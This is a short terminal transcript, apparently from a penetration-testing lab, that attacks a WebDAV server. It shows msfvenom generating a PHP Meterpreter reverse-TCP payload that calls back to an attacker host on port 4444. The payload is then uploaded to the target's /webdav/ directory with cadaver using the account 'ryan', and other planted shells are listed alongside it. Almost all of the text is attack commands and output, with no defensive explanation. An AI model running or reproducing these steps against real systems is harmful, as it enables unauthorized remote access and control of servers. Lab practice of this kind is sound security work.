 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 lport=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~# cadaver http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 1113 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        exploit.php                         1113  Nov 11 16:40
       *passwd.dav                            43  May  7  2019
        shell.php                           1113  Nov 11 17:55
        shell2.php                          1111  Nov 11 16:42
dav:/webdav/>